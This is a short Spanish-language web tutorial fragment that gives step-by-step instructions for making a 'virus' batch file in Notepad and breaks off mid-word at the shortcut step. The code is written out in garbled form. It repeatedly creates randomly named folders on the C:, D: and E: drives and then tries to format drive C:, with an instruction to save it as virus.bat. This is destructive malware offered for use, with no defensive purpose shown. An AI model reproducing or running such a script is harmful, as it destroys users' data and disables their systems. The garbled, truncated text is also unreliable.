 Paso 1. Vaya a Inicio > Bloc de notasPaso 2. Copia el código del virus abajode: VIRUSCD /d C:MD % RANDOM %CD /d D:MD % RANDOM %CD /d E:MD % RANDOM %Formato C:Paso 3. Pegue el código en Bloc de notas y guardar como virus.batPaso 4. Creat un atajo haci